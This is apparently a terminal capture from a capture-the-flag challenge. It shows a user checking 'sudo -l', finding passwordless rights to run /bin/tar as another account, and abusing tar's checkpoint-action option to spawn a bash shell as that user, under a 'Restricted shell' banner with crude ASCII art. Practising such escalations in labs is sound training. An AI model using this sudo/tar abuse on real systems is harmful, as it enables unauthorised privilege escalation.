 app-script-ch14-2@challenge02:~$ sudo -l
Matching Defaults entries for app-script-ch14-2 on challenge02:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    !mail_always, !mail_badpass, !mail_no_host, !mail_no_perms, !mail_no_user

User app-script-ch14-2 may run the following commands on challenge02:
    (app-script-ch14-3) NOPASSWD: /bin/tar
app-script-ch14-2@challenge02:~$ sudo -u app-script-ch14-3 /bin/tar cf /dev/null testfile -
-checkpoint=1 --checkpoint-action=exec=/bin/bash
/bin/tar: testfile: Cannot stat: No such file or directory
            ══════════════════════
            || Restricted shell ||
      ════════════════════════════════
       ||      ||<(.)>||<(.)>||      ||
       ||     _||      ||      ||_     ||
       ||    (__D      ||      C__)    ||
       ||    (__D      ||      C__)    ||
       ||    (__D      ||      C__)    ||
       ||    (__D      ||      C__)    ||
       ||      ||      ||      ||      ||
      ════════════════════════════════
 * Don't forget to check 'sudo -l' for all steps.
 * No output network access authorized.
 * Keep your commands on hand ;)

app-script-ch14-3@challenge02:~$